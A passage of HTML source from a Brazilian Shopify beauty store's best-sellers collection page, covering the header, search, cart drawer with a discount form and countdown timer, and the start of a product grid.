  <path fill="currentColor" d="M16.42.61c.27 0 .5.1.69.28.19.2.28.42.28.7v15.44c0 .27-.1.5-.28.69a.94.94 0 01-.7.28h-4.39v-6.7h2.25l.31-2.65h-2.56v-1.7c0-.4.1-.72.28-.93.18-.2.5-.32 1-.32h1.37V3.35c-.6-.06-1.27-.1-2.01-.1-1.01 0-1.83.3-2.45.9-.62.6-.93 1.44-.93 2.53v1.97H7.04v2.65h2.24V18H.98c-.28 0-.5-.1-.7-.28a.94.94 0 01-.28-.7V1.59c0-.27.1-.5.28-.69a.94.94 0 01.7-.28h15.44z">
</svg>
<span class="visually-hidden">Facebook</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://instagram.com/basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-instagram" viewBox="0 0 18 18">
  <path fill="currentColor" d="M8.77 1.58c2.34 0 2.62.01 3.54.05.86.04 1.32.18 1.63.3.41.17.7.35 1.01.66.3.3.5.6.65 1 .12.32.27.78.3 1.64.05.92.06 1.2.06 3.54s-.01 2.62-.05 3.54a4.79 4.79 0 01-.3 1.63c-.17.41-.35.7-.66 1.01-.3.3-.6.5-1.01.66-.31.12-.77.26-1.63.3-.92.04-1.2.05-3.54.05s-2.62 0-3.55-.05a4.79 4.79 0 01-1.62-.3c-.42-.16-.7-.35-1.01-.66-.31-.3-.5-.6-.66-1a4.87 4.87 0 01-.3-1.64c-.04-.92-.05-1.2-.05-3.54s0-2.62.05-3.54c.04-.86.18-1.32.3-1.63.16-.41.35-.7.66-1.01.3-.3.6-.5 1-.65.32-.12.78-.27 1.63-.3.93-.05 1.2-.06 3.55-.06zm0-1.58C6.39 0 6.09.01 5.15.05c-.93.04-1.57.2-2.13.4-.57.23-1.06.54-1.55 1.02C1 1.96.7 2.45.46 3.02c-.22.56-.37 1.2-.4 2.13C0 6.1 0 6.4 0 8.77s.01 2.68.05 3.61c.04.94.2 1.57.4 2.13.23.58.54 1.07 1.02 1.56.49.48.98.78 1.55 1.01.56.22 1.2.37 2.13.4.94.05 1.24.06 3.62.06 2.39 0 2.68-.01 3.62-.05.93-.04 1.57-.2 2.13-.41a4.27 4.27 0 001.55-1.01c.49-.49.79-.98 1.01-1.56.22-.55.37-1.19.41-2.13.04-.93.05-1.23.05-3.61 0-2.39 0-2.68-.05-3.62a6.47 6.47 0 00-.4-2.13 4.27 4.27 0 00-1.02-1.55A4.35 4.35 0 0014.52.46a6.43 6.43 0 00-2.13-.41A69 69 0 008.77 0z"/>
  <path fill="currentColor" d="M8.8 4a4.5 4.5 0 100 9 4.5 4.5 0 000-9zm0 7.43a2.92 2.92 0 110-5.85 2.92 2.92 0 010 5.85zM13.43 5a1.05 1.05 0 100-2.1 1.05 1.05 0 000 2.1z">
</svg>
<span class="visually-hidden">Instagram</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.tiktok.com/@basiqebeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-tiktok" fill="currentColor" width="224px" height="224px" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg">
  <g id="SVGRepo_bgCarrier" stroke-width="0"/>
  <g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
  <g id="SVGRepo_iconCarrier">
  <path d="M412.19,118.66a109.27,109.27,0,0,1-9.45-5.5,132.87,132.87,0,0,1-24.27-20.62c-18.1-20.71-24.86-41.72-27.35-56.43h.1C349.14,23.9,350,16,350.13,16H267.69V334.78c0,4.28,0,8.51-.18,12.69,0,.52-.05,1-.08,1.56,0,.23,0,.47-.05.71,0,.06,0,.12,0,.18a70,70,0,0,1-35.22,55.56,68.8,68.8,0,0,1-34.11,9c-38.41,0-69.54-31.32-69.54-70s31.13-70,69.54-70a68.9,68.9,0,0,1,21.41,3.39l.1-83.94a153.14,153.14,0,0,0-118,34.52,161.79,161.79,0,0,0-35.3,43.53c-3.48,6-16.61,30.11-18.2,69.24-1,22.21,5.67,45.22,8.85,54.73v.2c2,5.6,9.75,24.71,22.38,40.82A167.53,167.53,0,0,0,115,470.66v-.2l.2.2C155.11,497.78,199.36,496,199.36,496c7.66-.31,33.32,0,62.46-13.81,32.32-15.31,50.72-38.12,50.72-38.12a158.46,158.46,0,0,0,27.64-45.93c7.46-19.61,9.95-43.13,9.95-52.53V176.49c1,.6,14.32,9.41,14.32,9.41s19.19,12.3,49.13,20.31c21.48,5.7,50.42,6.9,50.42,6.9V131.27C453.86,132.37,433.27,129.17,412.19,118.66Z"/>
  </g>
</svg>
<span class="visually-hidden">TikTok</span>
                  </a>
                </li><li class="list-social__item">
                  <a href="https://www.youtube.com/c/BasiqeBeauty" class="list-social__link link"><svg aria-hidden="true" focusable="false" class="icon icon-youtube" viewBox="0 0 100 70">
  <path d="M98 11c2 7.7 2 24 2 24s0 16.3-2 24a12.5 12.5 0 01-9 9c-7.7 2-39 2-39 2s-31.3 0-39-2a12.5 12.5 0 01-9-9c-2-7.7-2-24-2-24s0-16.3 2-24c1.2-4.4 4.6-7.8 9-9 7.7-2 39-2 39-2s31.3 0 39 2c4.4 1.2 7.8 4.6 9 9zM40 50l26-15-26-15v30z" fill="currentColor">
</svg>
<span class="visually-hidden">YouTube</span>
                  </a>
                </li></ul>
          </div>
        </div>
      </div>
    </div>
  </details>
</header-drawer>
<a href="https://basiqe.com/"
            class="header__heading-link link link--text focus-inset media media--transparent ratio"style="--ratio-percent: 57.00000000000001%"
            
          ><img src="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=50 50w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=100 100w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=150 150w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=200 200w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=250 250w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=300 300w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=400 400w, //basiqe.com/cdn/shop/files/Basiqe-logo-black-min.png?v=1734172046&amp;width=500 500w" width="100" height="57.0" class="header__heading-logo header__heading-logo--main motion-reduce">
<img src="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500" alt="Basiqe" srcset="//basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=50 50w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=100 100w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=150 150w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=200 200w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=250 250w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=300 300w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=400 400w, //basiqe.com/cdn/shop/files/basiqe_beauty_white.png?v=1698944569&amp;width=500 500w" width="100" height="32.88948069241012" class="header__heading-logo header__heading-logo--secondary motion-reduce">
</a>
        <nav class="header__inline-menu">
          <ul class="list-menu list-menu--inline" role="list"><li><a href="/collections/mais-vendidos" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset" aria-current="page">
                    <span class="header__active-menu-item-v2 color-accent-1">Mais Vendidos</span>
                  </a></li><li><a href="/apps/parcelpanel" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Rastreie seu Pedido</span>
                  </a></li><li><a href="/pages/perguntas-frequentes" class="header__menu-item header__menu-item--main list-menu__item link link--text focus-inset">
                    <span>Fale Conosco</span>
                  </a></li></ul>
        </nav>
      
<div class="header__icons">
      <details-modal class="header__search">
        <details>
          <summary class="header__icon header__icon--search header__icon--summary link focus-inset modal__toggle" aria-haspopup="dialog" aria-label="Pesquisar">
            <span>
              <svg class="modal__toggle-open icon icon-search" aria-hidden="true" focusable="false">
                <use href="#icon-search">
              </svg>
              <svg class="modal__toggle-close icon icon-close" aria-hidden="true" focusable="false">
                <use href="#icon-close">
              </svg>
            </span>
          </summary>
          <div class="search-modal modal__content gradient" role="dialog" aria-modal="true" aria-label="Pesquisar">
            <div class="modal-overlay"></div>
            <div class="search-modal__content search-modal__content--right search-modal__content-bottom" tabindex="-1"><predictive-search class="search-modal__form" data-main='false' data-loading-text="Carregando..."><form action="/search" method="get" role="search" class="search search-modal__form search-modal__form--border-light search-modal__form--polyfill search-modal__form--predictive" data-modal="9h9QGI7EpcxjRRaQTWoBvUMgMAA0O2ReoOh03M5J8LHD8k2k5K3g8FiUsC6Q2fTKwxAHeCI5sacESu79huPzFtDTOJYjDS9aOTrZ98DNIcSIc2CQvG+uMDteQJc41+lOsj4/pDu23mz5iYhzCYc22d3VIwFFzfT0kDngGyeQEtBrvGHFVJvWE7WNsfcCDrt5p3nWW1gYm8dSaP5nVJ8+evs10s8wJKmsp23FXjCvAQV14X4KEttMUjv3u6Kc0E1+SWXRZjffKQLGIPf2OTw34mwoceslLHYIKufz2oEOLfYo7pdLHvrGUi7k0UNh9eItV/inuu+tY1+vyUFKk2ulvGF5yi5hNnJYfl+kl4qTokriMpODb5S/6BriYxT5Z+4fxQxtSlyxaQUBqAXD/geQBg==">
                    <div class="field">
                      <input class="search__input field__input"
                        id="Search-In-Modal"
                        type="search"
                        name="q"
                        value=""
                        placeholder="Pesquisar"role="combobox"
                          aria-expanded="false"
                          aria-owns="predictive-search-results"
                          aria-controls="predictive-search-results"
                          aria-haspopup="listbox"
                          aria-autocomplete="list"
                          autocorrect="off"
                          autocomplete="off"
                          autocapitalize="off"
                          spellcheck="false">
                      <label class="field__label" for="Search-In-Modal">Pesquisar</label>
                      <input type="hidden" name="options[prefix]" value="last">
                      <button type="reset" class="reset__button field__button hidden" aria-label="Limpar termo de pesquisa">
                        <svg class="icon icon-close" aria-hidden="true" focusable="false">
                          <use xlink:href="#icon-reset">
                        </svg>
                      </button>
                      <button class="search__button field__button" aria-label="Pesquisar">
                        <svg class="icon icon-search" aria-hidden="true" focusable="false">
                          <use href="#icon-search">
                        </svg>
                      </button>
                    </div><div class="predictive-search predictive-search--header" tabindex="-1" data-predictive-search>
                        <div class="predictive-search__loading-state">
                          <svg aria-hidden="true" focusable="false" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
                            <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                          </svg>
                        </div>
                      </div>

                      <span class="predictive-search-status visually-hidden" role="status" aria-hidden="true"></span></form></predictive-search><button type="button" class="search-modal__close-button modal__close-button link link--text focus-inset" aria-label="Fechar">
                <svg class="icon icon-close" aria-hidden="true" focusable="false">
                  <use href="#icon-close">
                </svg>
              </button>
            </div>
          </div>
        </details>
      </details-modal><a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=BR" class="header__icon header__icon--account link focus-inset small-hide">
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-account"
  fill="none"
  viewBox="0 0 18 19"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M6 4.5a3 3 0 116 0 3 3 0 01-6 0zm3-4a4 4 0 100 8 4 4 0 000-8zm5.58 12.15c1.12.82 1.83 2.24 1.91 4.85H1.51c.08-2.6.79-4.03 1.9-4.85C4.66 11.75 6.5 11.5 9 11.5s4.35.26 5.58 1.15zM9 10.5c-2.5 0-4.65.24-6.17 1.35C1.27 12.98.5 14.93.5 18v.5h17V18c0-3.07-.77-5.02-2.33-6.15-1.52-1.1-3.67-1.35-6.17-1.35z" fill="currentColor">
</svg>

          <span class="visually-hidden">Fazer login</span>
        </a><a href="/cart" class="header__icon header__icon--cart link focus-inset" id="cart-icon-bubble">
    <svg class="icon icon-cart" aria-hidden="true" focusable="false" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 36.52 45.01" style='transform: scale(0.9);'>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M12.88,10.4H41.23l2.5,27.78a5,5,0,0,1-5,5.47H15.25a5,5,0,0,1-5-5.49Z" transform="translate(-8.73 -0.14)"/>
      <path fill="none" stroke="currentColor" stroke-linecap="round" stroke-linejoin="round" stroke-width="3" d="M19.62,15.51V9.1a7.46,7.46,0,0,1,14.92,0v6.41" transform="translate(-8.73 -0.14)"/>
    </svg>
  <span class="visually-hidden">Carrinho</span></a>
    </div>
  </header>
</sticky-header>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Organization",
    "name": "Basiqe",
    
      "logo": "https:\/\/basiqe.com\/cdn\/shop\/files\/Basiqe-logo-black-min.png?v=1734172046\u0026width=500",
    
    "sameAs": [
      "",
      "https:\/\/www.facebook.com\/basiqe",
      "",
      "https:\/\/instagram.com\/basiqebeauty",
      "https:\/\/www.tiktok.com\/@basiqebeauty",
      "",
      "",
      "https:\/\/www.youtube.com\/c\/BasiqeBeauty",
      ""
    ],
    "url": "https:\/\/basiqe.com"
  }
</script>
</div>
<!-- END sections: header-group -->
<div id="shopify-section-cart-drawer" class="shopify-section">

<style>
  .drawer {
    visibility: hidden;
  }
  
  
  
    .cart-drawer .drawer__footer {
      background: #f3f3f3;
    }
  
</style>

<cart-drawer class="drawer is-empty cart-drawer--desktop-width-normal cart-drawer--mobile-width-full" data-type='modal'>
  <div id="CartDrawer" class="cart-drawer">
    <div id="CartDrawer-Overlay" class="cart-drawer__overlay"></div>
    <div
      class="drawer__inner"
      role="dialog"
      aria-modal="true"
      aria-label="Carrinho"
      tabindex="-1"
    ><div class="drawer__inner-empty">
          <div class="cart-drawer__warnings center cart-drawer__warnings--has-collection">
            <div class="cart-drawer__empty-content">
              <h2 class="cart__empty-text">O carrinho está vazio</h2>
              <button
                class="drawer__close"
                type="button"
                onclick="this.closest('cart-drawer').close()"
                aria-label="Fechar"
              >
                <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

              </button>
              
                <a href="/pages/ofertas" class="button">
                  Voltar à loja
                </a>
              
<p class="cart__login-title h3">Tem uma conta?</p>
                <p class="cart__login-paragraph">
                  <a href="https://shopify.com/49258201237/account?locale=pt-BR&region_country=BR" class="link underlined-link">Faça login</a> para finalizar a compra com mais rapidez.
                </p></div>
          </div><div class="cart-drawer__collection">
              
<div class="card-wrapper animate-arrow collection-card-wrapper">
  <div
    class="
      card
      card--card
       card--media
       color-background-1 gradient
      
      
    "
    style="--ratio-percent: 100%;"
  >
    <div
      class="card__inner  ratio"
      style="--ratio-percent: 100%;"
    ><div class="card__media">
          <div class="media media--transparent media--hover-effect">
            <img
              srcset="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=165 165w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=330 330w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=535 535w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=750 750w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1000 1000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500 1500w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=3000 3000w,//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461 3360w
              "
              src="//basiqe.com/cdn/shop/collections/2e-Basiqe_r1_0218_56c0b831-d5ab-46c0-8715-6606f1c86305.jpg?v=1734265461&width=1500"
              sizes="
                (min-width: 1400px) 1300px,
                (min-width: 750px) calc(100vw - 10rem),
                calc(100vw - 3rem)
              "
              alt=""
              height="2240"
              width="3360"
              loading="lazy"
              class="motion-reduce"
            >
          </div>
        </div><div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    </div>
    
      <div class="card__content">
        <div class="card__information">
          <h3 class="card__heading">
            <a
              
                href="/collections/mais-vendidos"
              
              class="full-unstyled-link"
            >
              Mais vendidos<span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
            </a>
          </h3></div>
      </div>
    
  </div>
</div>

            </div></div><div class="drawer__header" style='--alignment:center'>
        <h2 class="drawer__heading">
          
            Carrinho
          
        </h2>
        <button
          class="drawer__close"
          type="button"
          onclick="this.closest('cart-drawer').close()"
          aria-label="Fechar"
        >
          <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        </button>
      </div>
      <div class="cart-drawer__body">
        
        
        
          
              
              <div class='cart-timer color-background-2' style="--font-size:1.2rem;--margin-top: 0.0rem;--margin-bottom: 1.5rem;" >
                <strong>Alta demanda</strong>: reservamos seu pedido por<strong> 
                <countdown-timer data-duration="295"></countdown-timer>
              </strong>
              </div>
            
        
          
              



<div class="cart-progress cart-checkpoints accent-color-accent-2" style="--mobile-text-size: 0.8rem;--desktop-text-size: 0.8rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
  <p class="cart-progress__text">
    
      Faltam só 
  
    <span>R$ 279</span>
  
 em produtos para você ganhar 15% OFF extra Frete grátis!
    
  </p>
  <div class="cart-progress__bar">
    <div class="cart-progress__bar__progress" style="width: 0.0%;">&nbsp</div>
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:46.57762938230384%;">
        <span class="material-symbols-outlined">
          local_shipping
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            Frete grátis
          </span>
        
      </div>
    
    
      <div class="cart-progress__bar__badge cart-checkpoints__icon" style="--position:100.0%;">
        <span class="material-symbols-outlined">
          sell
        </span>
        
          <span class='cart-checkpoints__label custom-font-size'>
            15% OFF EXTRA
          </span>
        
      </div>
    
    
  </div>
</div>

            
        
          
              <cart-drawer-items
                
                  class=" is-empty"
                
                style="--image-size: 17%;--title-size:1.3rem;--margin-top: 2.1rem;--margin-bottom: 2.1rem;" 
                
              >
                <form
                  action="/cart"
                  id="CartDrawer-Form"
                  class="cart__contents cart-drawer__form"
                  method="post"
                >
                  <div id="CartDrawer-CartItems" class="drawer__contents js-contents"><p id="CartDrawer-LiveRegionText" class="visually-hidden" role="status"></p>
                    <p id="CartDrawer-LineItemStatus" class="visually-hidden" aria-hidden="true" role="status">
                      Carregando...
                    </p>
                  </div>
                  <div id="CartDrawer-CartErrors" role="alert"></div>
                </form>
              </cart-drawer-items>
            
        
          
        
          
              
            
        
          
        
          
            
        
          
        
          
        
          
              

        
      </div>
      <div class="drawer__footer">
        
          
        
          
        
          
        
          
              <div
  class="cart-discount"
  style="--margin-top: 0.3rem;--margin-bottom: 0.3rem;"
  
>
  <form class="cart-discount-form" onsubmit="handleDiscountForm(event)">
    <div class="cart-discount-form__row">
      <div class="field">
        <input
          class="field__input"
          autocomplete="name"
          type="text"
          name="cart-discount-field"
          placeholder="Cupom de desconto"
          oninput="handleDiscountFormChange(event)"
        >
        <label class="field__label" for="cart-discount-field">Cupom de desconto</label>
      </div>
      <button class="button" type="submit">Aplicar</button>
    </div>
    <p class="cart-discount-form__error">Insira um cupom, se houver.</p>
  </form>
</div>

            
        
          
              
                
                
                  


<div 
  class='cart-drawer-upsells-container'
  style="
    --item-count: 0;
    --image-size: 4.25rem;
    --image-size-number: 4.25;
    --image-border-radius: 0.2rem;
    --title-font-size: 1.2rem;
    --desc-font-size: 1.05rem;
    --price-font-size: 1.4rem;
    --border-radius: 2.4rem;
    --regular-border-color: #e6e6e6;
    --selected-border-color: #dd1d1d;
    --border-width: 0.2rem;
    --regular-bg-color: #f2f2f2;
    --selected-bg-color: #f2f2f2;
    --margin-top: 1.5rem;
    --margin-bottom: 1.5rem;
  "
  id='UpsellsBlock--product_upsells_UyrN7d'
  data-count="0"
  
>
  
    <h4 class='center'>Assign upsell products in block settings</h4>
  
  
  
  
  
</div>


                
              

        
          
              <div class="cart-drawer__footer" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <div class="cart-drawer__totals" role="status" style='--spacing:1.0rem;'>
                  
                  
                    
                    <p class='cart-drawer__totals__row cart-drawer__totals__row--spaced text-color-text' style='--text-size:2.0rem;'>
                      <span><strong>Total</strong></span><span><strong><span class='cart-drawer__totals__row__money'>R$ 0,00</span></strong></span>
                    </p>
                  
                </div>
              </div>
            
        
          
                


<div
  class="product__text-container product__text-container--center product__text-container--horizontal product__text-container--100%"
  style="--item-count:1;--mobile-text-size: 1.2rem;--desktop-text-size: 1.2rem;--icon-scale:1.2;--column-gap:1.5em;--row-gap:0.6em;--padding:0.42857142857142855em;--bg-color:#f3f3f3;--corner-radius:0.4em;--border-size:0px;--border-color:#b7b7b7;--margin-top: 0.0rem;--margin-bottom: 1.5rem;"
  

>
  
    <p
      class="product__text product__text-center"
      style="--text-color:#121212;--icon-color:#121212;"
    >
      
        <span class="material-icon material-symbols-outlined filled">
  check_circle
</span>
      
      <span>Pagamento seguro em até 10x sem juros</span>
    </p>
  
  
  
</div>

              
            
        
          
              <style>
                
                  #CartDrawer-Checkout {
                    --color-button: 255, 102, 255;
                  }
                
                #CartDrawer-Checkout {
                  --icon-scale: 1.2em;
                  --icon-spacing: 10px;
                }
                
                
              </style>
              <div class="cart__ctas" style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;" >
                <noscript>
                  <button type="submit" class="cart__update-button button button--secondary" form="CartDrawer-Form">
                    Atualizar
                  </button>
                </noscript>
                <div class='tnc-checkbox-warning tnc-checkbox-warning--above-button hidden' style='margin-bottom: 0.6em;'></div>
                <button
                  type="submit"
                  id="CartDrawer-Checkout"
                  class="cart__checkout-button button"
                  name="checkout"
                  form="CartDrawer-Form"
                  
                    disabled
                  
                >
                  <span class='button__label'>
                    Finalizar a compra
                    
                  </span>
                </button><div class='tnc-checkbox-warning tnc-checkbox-warning--under-button hidden' style='margin-top: 0.6em;'></div>
              </div>
        
          <div class='payment-badges-block' style="--margin-top: 1.2rem;--margin-bottom: 1.2rem;" >
                <ul class="payment-badges" role="list">
                  
                  
</ul>
              </div>
        
          
              
                <div 
                  class="product-info__image-block" 
                  style="--image-width:40%;--image-alignment:center;--border-radius:0.0rem;--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
                   
                >
                  
                    <div class="media media--transparent ratio" style="--ratio-percent: 14.94661921708185%"><img src="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500" alt="Upcart Trust Badge" srcset="//basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=165 165w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=360 360w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=535 535w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=750 750w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1070 1070w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1250 1250w, //basiqe.com/cdn/shop/files/Upcart_Trust_Badge_1684234625657.png?v=1684234629&amp;width=1500 1500w" width="1500" height="224" loading="lazy" sizes="(min-width: 430px) calc(370px * 0),
                        calc((100vw - 30px) * 0)">
                    </div>
                  
                </div>
              

        
        <!-- end footer -->
      </div>
    </div>
  </div>
</cart-drawer>

<script>
  document.addEventListener('DOMContentLoaded', function () {
    function isIE() {
      const ua = window.navigator.userAgent;
      const msie = ua.indexOf('MSIE ');
      const trident = ua.indexOf('Trident/');

      return msie > 0 || trident > 0;
    }

    if (!isIE()) return;
    const cartSubmitInput = document.createElement('input');
    cartSubmitInput.setAttribute('name', 'checkout');
    cartSubmitInput.setAttribute('type', 'hidden');
    document.querySelector('#cart').appendChild(cartSubmitInput);
    document.querySelector('#checkout').addEventListener('click', function (event) {
      document.querySelector('#cart').submit();
    });
  });
</script>

</div><main id="MainContent" class="content-for-layout focus-none" role="main" tabindex="-1">
      <div id="shopify-section-template--18012780396693__main-collection-banner" class="shopify-section section"><style data-shopify>@media screen and (max-width: 749px) {
    .collection-hero--with-image .collection-hero__inner {
      padding-bottom: calc(0px + 2rem);
    }
  }</style><div class="collection-hero color-background-1 gradient">
  <div class="collection-hero__inner page-width">
    <div class="collection-hero__text-wrapper">
      <h1 class="collection-hero__title">
        <span class="visually-hidden">Coleção: </span>Mais vendidos</h1></div></div>
</div>


</div><div id="shopify-section-template--18012780396693__main-collection-product-grid" class="shopify-section section"><link href="//basiqe.com/cdn/shop/t/117/assets/template-collection.css?v=145944865380958730931730698214" rel="stylesheet" type="text/css" media="all" />
<link rel="stylesheet" href="//basiqe.com/cdn/shop/t/117/assets/quick-add.css?v=112786439043528273981730698213" media="print" onload="this.media='all'">
  <script src="//basiqe.com/cdn/shop/t/117/assets/quick-add.js?v=167831755224568317711730698214" defer="defer"></script><style data-shopify>.section-template--18012780396693__main-collection-product-grid-padding {
    padding-top: 0px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18012780396693__main-collection-product-grid-padding {
      padding-top: 0px;
      padding-bottom: 36px;
    }
  }</style><div class="section-template--18012780396693__main-collection-product-grid-padding animate-section animate--hidden">
  
<div class="">
    <link href="//basiqe.com/cdn/shop/t/117/assets/component-facets.css?v=85339117615856704561730698213" rel="stylesheet" type="text/css" media="all" />
    <script src="//basiqe.com/cdn/shop/t/117/assets/facets.js?v=5979223589038938931730698213" defer="defer"></script><div class="product-grid-container" id="ProductGridContainer"><div class="collection page-width">
            <div class="loading-overlay gradient"></div>

            <ul
              id="product-grid"
              data-id="template--18012780396693__main-collection-product-grid"
              class="
                grid product-grid grid--1-col-tablet-down
                grid--4-col-desktop
              "
            >
                
                  <li class="grid__item animate-item animate-item--child" style='--index: 0;'>
                    
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--standard
         card--media
        
        
        
        
         card--badge-sided
         card--limited-title
      "
      style="--ratio-percent: 100.0%;--title-lines:2;"
    >
      <div
        class="card__inner color-background-1 gradient ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=165 165w,//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=360 360w,//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=533 533w,//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=720 720w,//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=940 940w,//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=1066 1066w,//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264 1080w
                "
                src="//basiqe.com/cdn/shop/products/SleekPlus.png?v=1699269264&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="SLEEK PLUS | Escova Alisadora"
                class="motion-reduce"
                
                width="1080"
